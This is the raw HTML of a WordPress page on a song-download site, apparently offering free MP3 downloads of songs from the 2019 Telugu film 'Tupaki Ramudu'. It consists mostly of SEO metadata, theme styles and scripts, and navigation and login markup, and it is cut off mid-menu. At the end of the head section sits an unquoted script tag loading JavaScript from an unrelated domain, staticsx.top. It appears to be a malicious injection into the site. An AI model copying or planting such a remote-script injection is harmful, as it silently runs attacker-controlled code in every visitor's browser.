

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/tupaki-ramudu/
body_size: 9676
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Tupaki Ramudu 2019 Telugu Movie Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Tupaki Ramudu Naa Songs Download, Tupaki Ramudu Movie Songs, Tupaki Ramudu Telugu Mp3 Songs, Tupaki Ramudu Mp3 Naa Songs, Tupaki Ramudu 2019 Songs Free Download" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/tupaki-ramudu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tupaki Ramudu 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Tupaki Ramudu Naa Songs Download, Tupaki Ramudu Movie Songs, Tupaki Ramudu Telugu Mp3 Songs, Tupaki Ramudu Mp3 Naa Songs, Tupaki Ramudu 2019 Songs Free Download" />
		<meta property="og:url" content="https://naasongs.me/tupaki-ramudu/" />
		<meta property="article:published_time" content="2020-12-03T14:25:01+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:44:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tupaki Ramudu 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Tupaki Ramudu Naa Songs Download, Tupaki Ramudu Movie Songs, Tupaki Ramudu Telugu Mp3 Songs, Tupaki Ramudu Mp3 Naa Songs, Tupaki Ramudu 2019 Songs Free Download" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#blogposting","name":"Tupaki Ramudu 2019 Telugu Movie Mp3 Songs Download Naa songs","headline":"Tupaki Ramudu","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Tupaki-Ramudu1.jpg","width":200,"height":200},"datePublished":"2020-12-03T20:25:01+06:00","dateModified":"2023-05-20T16:44:22+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#webpage"},"articleSection":"2019 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/tupaki-ramudu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#listItem","position":2,"name":"Tupaki Ramudu","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#webpage","url":"https:\/\/naasongs.me\/tupaki-ramudu\/","name":"Tupaki Ramudu 2019 Telugu Movie Mp3 Songs Download Naa songs","description":"Tupaki Ramudu Naa Songs Download, Tupaki Ramudu Movie Songs, Tupaki Ramudu Telugu Mp3 Songs, Tupaki Ramudu Mp3 Naa Songs, Tupaki Ramudu 2019 Songs Free Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Tupaki-Ramudu1.jpg","@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/tupaki-ramudu\/#mainImage"},"datePublished":"2020-12-03T20:25:01+06:00","dateModified":"2023-05-20T16:44:22+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Tupaki Ramudu Comments Feed" href="https://naasongs.me/tupaki-ramudu/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/20877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=20877' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Ftupaki-ramudu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Ftupaki-ramudu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"d9e3ae8464","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"d9e3ae8464","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":20877};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8a2c28628b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-20877 single-format-standard tupaki-ramudu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
